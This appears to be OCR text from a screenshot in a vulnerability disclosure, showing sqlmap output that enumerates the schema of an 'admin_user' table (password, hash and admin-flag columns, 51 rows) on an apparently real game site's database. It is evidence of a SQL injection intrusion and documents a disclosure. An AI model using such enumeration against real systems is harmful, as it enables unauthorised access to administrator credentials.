 管理员: 命令提示符
[22:56:00] [INFO] retrieved: position
[22:56:00] [INFO] retrieved: varchar(20)
[22:56:00] [INFO] retrieved: hash
[22:56:06] [INFO] retrieved: char(32)
Database: vip
Table: admin_user
[15 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| group | varchar(20) |
| position | varchar(20) |
| api_passwd | char(32) |
| game_per | mediumtext |
| hash | char(32) |
| index_per | mediumtext |
| is_ban | tinyint(11) |
| is_super_admin | tinyint(4) |
| m_hash | char(32) |
| m_passwd | char(32) |
| passwd | char(32) |
| server_ip | varchar(256) |
| url_per | mediumtext |
| user_id | int(11) |
| user_name | varchar(40) |
+----------------+--------------+
[22:56:07] [INFO] retrieved: 51
Database: vip
+------------+---------+
| Table | Entries |
+------------+---------+
| admin_user | 51 |
+------------+---------+
[22:56:07] [INFO] fetched data logged to text files under
r\.sqlmap\output\jf.ztgame.com'
www.wooyun.org